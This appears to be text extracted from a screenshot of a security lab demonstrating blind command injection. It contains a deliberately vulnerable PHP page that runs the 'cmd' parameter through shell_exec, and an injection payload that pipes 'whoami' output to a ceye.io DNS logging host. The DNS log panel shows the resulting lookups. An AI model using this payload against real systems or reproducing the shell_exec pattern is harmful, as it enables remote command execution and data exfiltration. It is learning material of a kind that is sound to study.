 API
DNS Rebinding
Records
HTTP Request
DNS Query
input search url name
Download
Reload
Clear
ID Name
96267719 www-data.awa4xw.ceye.io
96267699 www-data.awa4xw.ceye.io
192.168.111.128/?cmd=ls%20|cu
192.168.111.128/?cmd=ls |curl%20 `whoami`.awa4xw.ceye.i
<?php
highlight_file(__FILE__);
if(isset($_GET['cmd'])){
shell_exec($_GET['cmd']);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
192.168.111.128/?cmd=ls |curl  `whoami`.awa4xw.ceye.io